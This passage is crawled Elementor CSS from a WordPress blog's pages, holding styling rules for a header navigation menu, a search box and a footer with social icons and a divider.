a:hover,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-menu-toggle:hover{color:#003AF1;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a:hover,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-4562 .elementor-element.elementor-element-31a0d50 .elementor-nav-menu--dropdown a.elementor-item-active{color:#003AF1;background-color:#FFFFFF;}.elementor-4562 .elementor-element.elementor-element-31a0d50 div.elementor-menu-toggle{color:#003AF1;}.elementor-4562 .elementor-element.elementor-element-31a0d50 div.elementor-menu-toggle svg{fill:#003AF1;}.elementor-4562 .elementor-element.elementor-element-31a0d50 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-4562 .elementor-element.elementor-element-407a30c1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4562 .elementor-element.elementor-element-407a30c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4562 .elementor-element.elementor-element-407a30c1.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4562 .elementor-element.elementor-element-407a30c1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-input-focus .hfe-search-form__input:focus{background-color:#FFFFFF;}.elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-search-icon-toggle i.fa-search, .elementor-4562 .elementor-element.elementor-element-ed811a2 .hfe-search-icon-toggle{width:15px;}@media(max-width:1024px){.elementor-4562 .elementor-element.elementor-element-7c32f758{margin-top:-105px;margin-bottom:0px;padding:0% 4% 0% 4%;}.elementor-4562 .elementor-element.elementor-element-120aae49.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-4562 .elementor-element.elementor-element-120aae49 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 2px 0px 0px;}.elementor-4562 .elementor-element.elementor-element-31c8b7e{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;}.elementor-4562 .elementor-element.elementor-element-31a0d50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-4562 .elementor-element.elementor-element-31a0d50{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-4562 .elementor-element.elementor-element-7c32f758 > .elementor-container{min-height:11vh;}.elementor-4562 .elementor-element.elementor-element-7c32f758{margin-top:-75px;margin-bottom:0px;}.elementor-4562 .elementor-element.elementor-element-120aae49 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 2%;}}@media(min-width:768px){.elementor-4562 .elementor-element.elementor-element-120aae49{width:80.6%;}.elementor-4562 .elementor-element.elementor-element-407a30c1{width:19.412%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4562 .elementor-element.elementor-element-120aae49{width:53%;}.elementor-4562 .elementor-element.elementor-element-407a30c1{width:47%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.ecomsolid.com/wp-content/uploads/elementor/css/post-4578.css?ver=1679536433
body_size: 3201
content:
.elementor-4578 .elementor-element.elementor-element-4f25fdd8:not(.elementor-motion-effects-element-type-background), .elementor-4578 .elementor-element.elementor-element-4f25fdd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBEFE1;}.elementor-4578 .elementor-element.elementor-element-4f25fdd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 15% 2% 15%;}.elementor-4578 .elementor-element.elementor-element-4f25fdd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4578 .elementor-element.elementor-element-7b91e57f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-4578 .elementor-element.elementor-element-1df38ab8{text-align:center;}.elementor-4578 .elementor-element.elementor-element-1df38ab8 .elementor-heading-title{color:#000000;font-family:"Work Sans", Tahoma;font-size:12px;font-weight:normal;text-transform:uppercase;line-height:28px;letter-spacing:2px;}.elementor-4578 .elementor-element.elementor-element-2504fbf9{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4578 .elementor-element.elementor-element-2504fbf9 .elementor-widget-container{text-align:center;}.elementor-4578 .elementor-element.elementor-element-2504fbf9 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-4578 .elementor-element.elementor-element-2504fbf9 .elementor-social-icon i{color:#003AF1;}.elementor-4578 .elementor-element.elementor-element-2504fbf9 .elementor-social-icon svg{fill:#003AF1;}.elementor-4578 .elementor-element.elementor-element-2504fbf9 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-4578 .elementor-element.elementor-element-2504fbf9 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-4578 .elementor-element.elementor-element-235735ca{--divider-border-style:solid;--divider-color:#003AF1;--divider-border-width:1px;}.elementor-4578 .elementor-element.elementor-element-235735ca .elementor-divider-separator{width:90px;margin:0 auto;margin-center:0;}.elementor-4578 .elementor-element.elementor-element-235735ca .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-4578 .elementor-element.elementor-element-235735ca > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-4578 .elementor-element.elementor-element-29a9a21e{text-align:center;color:#000000;font-family:"Work Sans", Tahoma;font-size:12px;font-weight:normal;text-transform:uppercase;line-height:28px;letter-spacing:0px;}.elementor-4578:not(.elementor-motion-effects-element-type-background), .elementor-4578 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B0B6B6;}@media(max-width:1024px){.elementor-4578 .elementor-element.elementor-element-4f25fdd8{padding:0% 8% 0% 8%;}.elementor-4578 .elementor-element.elementor-element-2504fbf9{--icon-size:18px;}.elementor-4578 .elementor-element.elementor-element-2504fbf9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4578 .elementor-element.elementor-element-2504fbf9{--icon-size:16px;}}